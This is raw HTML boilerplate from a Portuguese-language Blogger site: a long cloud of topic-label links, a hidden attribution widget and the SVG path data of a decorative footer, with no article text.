<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fetos%20Humanos'>fetos Humanos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fibra%20%C3%B3ptica'>fibra óptica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fogueiras'>fogueiras</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ganancia'>ganancia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/genoc%C3%ADdio'>genocídio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/geno%C3%ADno'>genoíno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globo%20news'>globo news</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/golfos'>golfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/g%C3%A1s'>gás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/halloween'>halloween</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hidroel%C3%A9tricas'>hidroelétricas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ibm'>ibm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/icloud'>icloud</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/implante%20cerebrais'>implante cerebrais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20inglesa'>imprensa inglesa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imprensa%20livre'>imprensa livre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/impress%C3%A3o%203d'>impressão 3d</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/informativo'>informativo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos%20espi%C3%B5es'>insetos espiões</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/inveja'>inveja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/janja'>janja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/joseph%20blatter'>joseph blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/juros'>juros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kuddle'>kuddle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lasc%C3%ADvia'>lascívia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lei%20da%20palmada'>lei da palmada</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/leis%20sat%C3%A2nicas'>leis satânicas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/les%C3%A3o'>lesão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livramento'>livramento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro%20de%20Enoque'>livro de Enoque</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loja'>loja</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/loterias'>loterias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciano%20do%20valle'>luciano do valle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lucros'>lucros</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/malasya%20airlanes'>malasya airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maluf'>maluf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mal%C3%A1sia%20airlanes'>malásia airlanes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/man%C3%A9%20garrincha'>mané garrincha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcelo%20rezende'>marcelo rezende</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marcha'>marcha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/masterchef'>masterchef</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mauricio%20torres'>mauricio torres</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/menino%20que%20irritou%20o%20tigre'>menino que irritou o tigre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mercen%C3%A1rios'>mercenários</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteorito'>meteorito</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/misandria'>misandria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudan%C3%A7a%20de%20DNA'>mudança de DNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mudno%20gay'>mudno gay</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20virtual'>mundo virtual</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1fia%20dos%20ingressos'>máfia dos ingressos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neom'>neom</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/neopotismo'>neopotismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/oposi%C3%A7%C3%A3o'>oposição</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagamento%20com%20a%20palma%20da%20m%C3%A3o'>pagamento com a palma da mão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pagar%20pelo%20ar'>pagar pelo ar</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pangolins'>pangolins</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ped%C3%A1gios'>pedágios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/periferias'>periferias</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pe%C3%B1arol'>peñarol</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/phillipe%20blatter'>phillipe blatter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plantas'>plantas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/plasma'>plasma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pol%C3%ADcia%20do%20pensamento'>polícia do pensamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/portos'>portos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/poupan%C3%A7a'>poupança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/preconceito%20racial'>preconceito racial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidenta'>presidenta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/primavera'>primavera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prisma'>prisma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/programa%20P%C3%A2nico'>programa Pânico</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/protestos'>protestos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pr%C3%A9%20sal'>pré sal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pv'>pv</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%ADlula%20c-19'>pílula c-19</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/quarentena'>quarentena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ramad%C3%A3'>ramadã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recife'>recife</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/recursos%20naturais'>recursos naturais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reda%C3%A7%C3%A3o'>redação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei'>rei</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rei%20da%20espanha'>rei da espanha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rel%C3%B3gio'>relógio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revista%20alem%C3%A3'>revista alemã</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rock%20in%20rio'>rock in rio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/site'>site</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starlink'>starlink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/starship'>starship</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/suborno'>suborno</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supera%C3%A7%C3%A3o'>superação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/s%C3%A3o%20jo%C3%A3o'>são joão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/talk%20show'>talk show</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tatuagem%20eletr%C3%B4nica'>tatuagem eletrônica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telefonia%20brasileira'>telefonia brasileira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/testemunhas%20de%20Jeov%C3%A1'>testemunhas de Jeová</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAnicos'>transgênicos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tratamento%20natural'>tratamento natural</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplademia'>triplademia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tuf%C3%A3o'>tufão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacas'>vacas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20contra%20o%20c%C3%A2ncer'>vacina contra o câncer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/viagens'>viagens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vinho'>vinho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/walletmor'>walletmor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/xuxa'>xuxa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yarav%C3%ADrus'>yaravírus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/yellowstone'>yellowstone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%93culos%20de%20Realidade%20Virtual'>Óculos de Realidade Virtual</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<div class='pattern foooter'>
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px '>
<g id='Layer_2'>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1160.8,19.9h-3c-0.5,1.2-0.8,1.2-1,2.6h2C1161,20.9,1160.5,22.1,1160.8,19.9z'></path>
<path d='M1166.9,19.9v-1h-5C1163.1,21.2,1163.1,20.4,1166.9,19.9z'></path>
<path d='M245.7,13c0.5-0.9,0.3-1.5,0.3-2.4l0,0l-1.9,0.6v3.1C244.6,13.9,244.9,14.3,245.7,13z'></path>
<path d='M248.3,14.6l1.9,1.1c0.8-1.9,0.9-1.1-1-2.6h-2C247.9,14.8,246.8,13.5,248.3,14.6z'></path>
<path d='M1030.8,17.1c1.2-0.8,0.7-0.3,1.5-1.4h-4l1.1,2C1030.7,17,1028.9,18.3,1030.8,17.1z'></path>
<path d='M1029.4,17.7L1029.4,17.7C1029.4,17.8,1029.4,17.8,1029.4,17.7L1029.4,17.7z'></path>
<path d='M1055.4,15.8c-0.3-2,0.6-1.6-3-2.1C1052.6,15.7,1051.7,15.2,1055.4,15.8z'></path>
<path d='M341.2,14.7c-0.3-2,0.6-1.6-3-2.1C338.5,14.7,337.6,14.2,341.2,14.7z'></path>
<path d='M1151.9,20.4l0.9-0.6c-0.6-1,0.8-0.4-0.9-1c-2.6-0.9-1.3-0.2-1.9,0l0,0c-0.5,0.5-2-0.7-0.3,0.7 C1150.7,20.6,1149.7,20,1151.9,20.4z'></path>
<path d='M1164.9,18.3c-0.4-0.8-0.2-1.6-2-1.6s-2.8,0.3-3,1C1163.8,17.8,1162.2,17.6,1164.9,18.3z'></path>
<path d='M315.2,16.8L315.2,16.8L315.2,16.8L315.2,16.8z'></path>
<path d='M316.7,16c1.2-0.8,0.7-0.3,1.5-1.4c-4.5,0.2-3.8,0.3-3,2.1C316.6,16,314.8,17.3,316.7,16z'></path>
<path d='M177.1,8h-3v1.6C177.1,9.1,176.3,9.5,177.1,8z'></path>
<polygon points='251.1,12.1 247.1,11.5 249.1,13.2 251.1,13.2   '></polygon>
<path d='M350.2,15.2c-2.2-1.6,0.7-0.8-4-1C348.1,15.7,347.6,15.8,350.2,15.2z'></path>
<path d='M1138.4,20.3C1138.4,20.3,1138.5,20.3,1138.4,20.3L1138.4,20.3z'></path>
<path d='M1137.7,20c0.4,0.2,0.6,0.3,0.7,0.3c-0.1-0.1-0.1-0.2,0.5-0.4c0,0,4.6-0.1-2-1C1137.4,19.9,1135.5,19.1,1137.7,20z'></path>
<path d='M182.1,8.9c-1.7,0.6-1.9,0.1-2,1.6h2V8.9z'></path>
<path d='M762.6,19.9v-1.6h-2C761.3,19.8,760.2,19.1,762.6,19.9z'></path>
<path d='M248.1,8.9h-2v1.6C248.2,9.7,247.4,10.5,248.1,8.9z'></path>
<path d='M263.1,15.2v-1h-3C261.7,15.3,260.3,14.8,263.1,15.2z'></path>
<rect height='1' width='2' x='382.3' y='16.2'></rect>
<rect height='1' width='2' x='244.1' y='14.7'></rect>
<rect height='1' width='2' x='400.3' y='1.2'></rect>
<rect height='1' width='2' x='1095.9' y='15.7'></rect>
<rect height='1' width='2' x='15.9' y='3.2'></rect>
<rect height='1' width='2' x='519.4' y='8'></rect>
<path d='M1040.5,13.9c0,0-2.9-0.6-1.2,0.3C1040.3,14.7,1042.9,13.5,1040.5,13.9z'></path>
<path d='M326.4,12.8c0,0-2.9-0.6-1.2,0.3C326.2,13.7,328.8,12.4,326.4,12.8z'></path>
<path d='M336.4,12.8c0,0-2.9-0.6-1.2,0.3C336.2,13.7,338.8,12.4,336.4,12.8z'></path>
<path d='M1017.8,7.2c0,0-2.9-0.6-1.2,0.3C1017.7,7.9,1020.3,6.7,1017.8,7.2z'></path>
<path d='M489.5,1.9c0,0-2.9-0.6-1.2,0.3C489.3,2.7,491.9,1.5,489.5,1.9z'></path>
<path d='M731.6,16.8l-1.8-1.1C730.4,17.3,728,16.6,731.6,16.8z'></path>
<path d='M992.4,6.4c0,0-0.7-1.5-0.7,0C991.8,7.6,993.4,6.6,992.4,6.4z'></path>
<path d='M324.8,15.2c0,0-0.7-1.5-0.7,0C324.2,16.4,325.8,15.4,324.8,15.2z'></path>
<path d='M1041.3,16.7c0,1.2,1.6,0.2,0.7,0C1041.9,16.7,1041.3,15.3,1041.3,16.7z'></path>
<path d='M327.2,15.7c0,1.2,1.6,0.2,0.7,0C327.8,15.7,327.2,14.3,327.2,15.7z'></path>
<path d='M1038.9,16.3c0,0-0.7-1.5-0.7,0C1038.2,17.5,1039.9,16.4,1038.9,16.3z'></path>
<path d='M315.2,11.6l1.8,1.1C316.5,11.3,317.5,12,315.2,11.6z'></path>
<path d='M1069.9,13.7l1.8,1.1C1071.2,13.3,1072.2,14.1,1069.9,13.7z'></path>
<path d='M356.2,14.2l1.8,1.1C357.5,13.8,358.5,14.6,356.2,14.2z'></path>
<path d='M11.9,17.3l1.8,1.1C13.2,17,14.3,17.7,11.9,17.3z'></path>
<path d='M1025.2,15.8l-2.2,0.9C1025.9,16.4,1024.4,17,1025.2,15.8z'></path>
<path d='M311.2,14.7l-2.2,0.9C311.8,15.4,310.3,15.9,311.2,14.7z'></path>
<path d='M806.6,18.8l-2.2,0.9C807.2,19.6,805.7,20.1,806.6,18.8z'></path>
<path d='M1292,3.7l-2.2,0.9C1292.7,4.5,1291.2,5,1292,3.7z'></path>
<path d='M548.4,3.7l-2.2,0.9C549,4.5,547.5,5,548.4,3.7z'></path>
<path d='M1029.3,12.6l1.8,1.1C1030.6,12.3,1031.6,13.1,1029.3,12.6z'></path>
<path d='M1049.5,14c-0.1,0.1-0.3,0.1-0.2,0.2C1049.3,14.2,1049.4,14.1,1049.5,14z'></path>
<path d='M1049.5,14L1049.5,14L1049.5,14z'></path>
<path d='M848.9,21.3L848.9,21.3L848.9,21.3z'></path>
<path d='M848.9,21.3c-0.1,0.1-0.3,0.1-0.2,0.2C848.7,21.5,848.8,21.4,848.9,21.3z'></path>
<path d='M164.1,10.5l0.3-0.2C164.4,10.4,164,10.5,164.1,10.5z'></path>
<path d='M133,10.5l0.3-0.2C133.3,10.4,132.9,10.5,133,10.5z'></path>
<path d='M741.6,15.2l0.3-0.2C741.8,15.1,741.5,15.2,741.6,15.2z'></path>
<path d='M189.1,8.4l0.3-0.2C189.4,8.3,189,8.4,189.1,8.4z'></path>
<path d='M223.1,8.4l0.3-0.2C223.4,8.3,223,8.4,223.1,8.4z'></path>
<path d='M242.1,10l0.3-0.2C242.4,9.9,242,9.9,242.1,10z'></path>
<path d='M872.9,0.1l-0.2,0.1C872.7,0.2,872.8,0.1,872.9,0.1z'></path>
<path d='M872.9,0.1L872.9,0.1C872.9,0,872.9,0,872.9,0.1z'></path>
<path d='M873,0L873,0C872.9,0,873.1-0.1,873,0z'></path>
<path d='M1572.4,19.9c-0.8,0.1-0.7,0.2-5.2,0.3c-3.8,0.1-3.5-0.5-5.6-0.3c-6.5,0.6-6.9,1.8-14.3-0.3c-2.4,0.8-0.5,2.8-3.5,3.2 c-0.8-1.2-2.8-1.8-5-2.1c-1.2,1.4-0.5,1.5,1,2.6c-4.2-0.5-2.7-0.6-6,0.5c0.2-1.4,0.5-1.4,1-2.6h-3c-0.1,2,0.3,1.2-1,2.6 c-5.6-2.1,0.6-3.8-6-4.7c0.2,1.4,0.5,1.4,1,2.6l-7.8-2.2c-4.4-1.5-4.4-0.6-8.9-0.6c-5.3-0.1-0.7-0.6-6.3-0.8 c2.4-1.9,3.8-1.4-1-1.6c-0.4,2.4-0.4,3.5-2.6,5.2l-6.7-1.2c-4,0.2-6.3,0.3-9.3,0.2c-3.7-0.3-4.5,0.7-8.3,0.6 c-5.9-0.1-12.5-2.6-17.8-1.2c-4.9-1.4-18.7-0.8-25.3-1.6c-8.4-1-7.8-1.6-14.6-1.9c-2.1-0.1-3.8,1.2-5.6,1.2l-18.5,2.5 c-0.2,0-4.3,2.5-4.5,2.5l0,0c-1.2,0.1-2.6-0.4-3.6-0.3c-0.9-1.2,0.5-0.5-1.9-1.1c-4.9-1.1-7.1,0.1-13.1,0.1 c-3.2,0-5.8-0.4-7.7-0.3l-34.3,0.2c-3.8-0.2-3.5-0.7-6,1.1c-2-0.7-0.1-0.4-1.8-0.7c-1.4-0.3-4.4,0.2-8.4-0.3l-1.7-0.3 c-0.2,0-0.5,0-0.7,0c-4.2-0.1-2.7,0.1-5.5-0.9c-2.6,0.9-4.5,1.2-7,2.1c-1-1.3,0.6-0.5-2-1c-6-1.1-5.7-0.4-11-0.5 c-2.9-0.1-6.6-0.7-10.6-0.4c-2.8,0.2-1.4-0.4-2.4,0.9c-4.2-1.5-7.5-1-13-1l-3.8-0.6c-4.2,0.2-7.2-0.2-10.2,1.1 c-5.4-1.9-11.7-0.9-16.4-0.3l-4.6,1.4c-1.2,0.1-2.4-0.7-6.9-0.5c-6.2,0.2-13.8-0.5-19.9,0.1c-1.9,0.2-5,1.1-8.2,1.5L1185,22 c-2.5,0.7-4.6,1-7.1,1.6l-5-1c0.1-2-0.3-1.2,1-2.6c-6.1,0-5.4-0.5-8,1.6c1.9,0.5,2.9,1,6,1h-13c0,1.7-1.8,0.1-2,0 c-0.3,0.1-1.3,0.2-1.5,0.2l-2-0.1c-2.8,0.2-1.4-0.4-2.4,0.9c-6.2-0.3-2.8-1.3-8,0.5c-6.5-1.8-10.4-0.2-16-1.6 c-1.2,0.4-4.3,1.6-6.2,1.2c-0.4-0.1-0.6-0.1-0.7-0.1c0.1-0.1,0.1-0.3-0.2-0.7c-2,0.7-2.8,0.9-5,1.6c-0.3-0.2-0.9-0.5-1.4-0.8 c-0.8-0.5-0.3-1.4-3.7-1.7l-10.3,0.3c-1,0.1-2.1,0.2-3.6,0.2c-0.5-2.9-3.2-2.7-9-4.7l-2.9,1.1c-2.7-1.9,0.7-0.6-4-1.2 c-1.9-0.2-3.9-0.6-5.5-0.8c-4.9-0.5-6.2,0-8.6,0.8c-0.9-0.4,1.5,1.4-1.9,0.7c-0.9-0.2-3.2-0.4-4.2-0.5c-6.7-0.6-2.1,0-7.4,0.8 c-0.8-1.5-0.4-0.8-2-2.1L1049,17c-0.2,0.1-0.9,0.3-1.2,0.3c-2.6,0.5-4.6-0.3-10.2,1c-6.3,1.6-2.5,0.1-5.6,0.8 c-1.8,0.5-2.2,1.3-6,1.6c-4.2,0.3-3.1-0.5-7.8-0.5c-4.3,0-4.4-0.7-7.5-1.5c-8.8-2.2-9.7-0.3-11-2.1h-3c-0.8,1.3,0.5,0.7-1.3,0.7 c-0.9,0,0.2-0.5-8.1-0.4c-6.7,0.1-9.8,0.6-13.6-0.3c-8.2,2.9-7,1.1-11.1,1c-4.9-0.1-1.3,0.4-4.3,0.7c-4.1,0.5,1.3-1.1-6.6,0.8 c-3.4,0.8-1,0.1-3.1,0.3c-1.5,0.2,0.1-0.1-1.7,0.3c-1.1,0.2,0.9,0-2.2,0.5c-4.5-1.9-5-2-16.2-1.9c-5.3,0.1-5.9-0.5-9.8,0.9 c-2.2-0.8-1.2-0.1-2-1.6c-7.7,0.9-5.4-0.3-11.2,1.5c-0.2,0.1-0.5,0.2-0.6,0.2l-1.2,0.4c-2.2-0.8-1.2-0.1-2-1.6 c-0.7,0.1-3.1,0.2-3.2,0.2l-12.9,1.8c-1.8,0.4-2.2,0.5-4,0.6c-11,0.7-2.4,0.6-8,1.1c-7.5,0.6-4.1-1.9-16.3,0.9 c-2.4,0.5-4.4,0.4-7.9,0.5c-0.1,0-0.4,0-0.6,0c-3.8,0.1-2.8,0.1-4.2-0.9c-6.3,2.2-8.8,0.4-10,0c-3.4,0.9-1.9,0.1-4,1.6 c-0.2-0.1-0.6-0.3-0.7-0.2l-2.3-0.5c-3.2-0.4-1.5,1.1-3-0.9l-21,1c-0.3-1.7-1.2-1.4-2-2.6h-6c0.9-0.9,0.8-0.6,1-2.1 c-2.1,0-2.8,0.1-4.6,0.2c-3.4,0.2-1.4-0.1-3.4,0c-1.9,0.1-6,0.8-8,1.4c-1.6-1.2-1.2-0.5-2-2.1l-1.7,0.5h0.2l0,0v0.1l-0.1,0.1h-3 l2,1.6c-3.3,0-7-0.3-8.5-0.2c-3.7,0.3-7.4,0.7-11.3-0.5c-5.5-1.6-4.9-1.9-6.1-4.6c-3.1-0.1-1.9,0-4-0.5c-8.5,2.9-0.4,0.6-9.3,2.5 c-6.6,1.4,3,1.4-6.3,2.9c-9.4,1.6-5.5,0-10.6-0.6c-4.5-0.5,0.9,0.3-2.7,0.1c-3.6-0.3-0.5-0.5-5.2-0.7c-4.2,1.5-3.6,1-10.7,1 c0.9-2.2,1.6-0.9,1.7-3.6c-4.2,0.5-2.7,0.6-6-0.5c-7.2,1.8-14.7,1-15,1l-3,1c-1.5-2.1-4-1.7-6.8-1.9l-2.4-0.4c-0.1,0-0.4,0-0.6,0 l-10.8-0.2l-2,1.5l-10-0.5c-3.1,0.4-3.8,2.1-7,2.6c-0.8-1.5-0.4-0.8-2-2.1c-2.6,0.4-1.1-0.2-2,1c-4.6,0-4.4-0.5-7.3-0.6 c-4.2-0.2-9.9,0-8.7,2.7c-2.4-0.6-2.5-1-5.1-1.4c-0.2,1.6-0.9,0.8-1.9,1.9c-7.3-0.9-7.6,0.5-13.9-2.2c-4.4,1.6-3.4,1.4-8.2,1.2 l-11-0.1c-11.6,0.6-21.9,1.1-34.1,1.2c-1.4,0-5.8-1-7-1.1c-3.3-0.3-3.7-0.9-7.2-0.9c-3.1,0.1,1.1-0.1-1.9,0 c-2.6,0.1-0.8,1.3-4.4,1.4l-26.5-0.4c-5.3-0.1-6.4-2.2-10.8-2s-10.3,1.1-12.2,2.6c-2.8-0.3-7.1-1.4-9.5-1.3 c-3.3,0.1-2.9-0.1-4.6-0.1l-11.5,0.9c-5.6-0.4-1.1-0.8-5.5-0.6c-5.3,0.2-8.8-0.4-11.7,0.1c-1,0.2,0,0.1-1.9,0.2 c-3.9,0.2-0.2-0.7-4.3,0.8c-0.9-1.2,0.7-0.6-1.8-0.9c-3.6-0.5-3.6-0.7-8.2-0.1l-2.8-1.7l-2.7,1.5c-0.2,0.1-0.5,0.1-0.7,0.2 l-1.3,0.4c-0.1,0.1-0.4,0.1-0.6,0.2c-3.3-1.1-8.3-1.4-12.2-1.1c-2.2,0.1-11.2-0.4-15.8-0.4h-1c-5.2,0-9.1-0.9-13,0.5v-1 c-2.8,0-4.9-0.1-7.5-0.2s-3.7,0.5-5.4,0.5c-3.4,0-7.5-2-14-0.4c-4.6-2.1-6.5-1-12.5-0.5l-3.6,0.9c-4.9,1-2.3-0.2-6.8,0.6 